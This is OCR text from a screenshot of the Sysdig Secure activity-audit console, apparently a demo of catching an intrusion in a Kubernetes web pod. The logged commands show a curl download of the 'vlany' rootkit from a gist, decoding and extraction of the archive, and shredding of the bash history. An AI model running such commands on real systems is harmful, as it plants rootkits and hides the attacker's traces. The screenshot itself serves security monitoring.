 sysdig
SECURE
Home
Inventory
Insights
Vulnerabilities
Posture
Policies
Network
Events
Investigate
Integrations
LD
Loris Degioanni
Secure Team (Ca...
Chat with Us
Activity Audit Captures Rapid Response Sessions
kubernetes.cluster.name = demo-kube-gke kubernetes.namespace.name = terminal-shell-in-container kubernetes.pod.name = store-frontend-ping-php-dd4466cc7-9cl78
Add Filter...
04:15 04:20 04:25 04:30
Download Report
Time Data Source Details
Load Newer...
Feb 01, 4:18:06 AM cmd comm shred cmdline shred -f /var/www/.bash_history cwd /var/www/html/ uid 33 pid 294970 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm gzip cmdline gzip -d cwd /var/www/html/ uid 33 pid 294968 ppid 294967 shell id 294950
Feb 01, 4:18:06 AM cmd comm tar cmdline tar xvfz vlany-master.tar.gz cwd /var/www/html/ uid 33 pid 294967 ppid 294950 shell id 294950
Feb 01, 4:18:06 AM cmd comm rm cmdline rm -rf vlany-master/ cwd /var/www/html/ uid 33 pid 294966 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm base64 cmdline base64 -d cwd /var/www/html/ uid 33 pid 294963 ppid 294950 shell id 294950
Feb 01, 4:18:05 AM cmd comm curl cmdline curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany cwd /var/w
Feb 01, 4:18:05 AM cmd comm ls cmdline ls cwd /var/www/html/ uid 33 pid 294961 ppid 294950 shell id 294950
Feb 01, 4:18:04 AM cmd comm bash cmdline bash cwd /var/www/html/ uid 33 pid 294950 ppid 294942 shell id 294950
Load Older...
4:13:05 am - 4:33:05 am 20 mins 10 M 1 H 6 H 1 D 3 D
CK
NEW
STA
THE
NEW
STACK
THE
NEW
STAC
THE
NEW
STACK
DEMOS
THENEWSTACK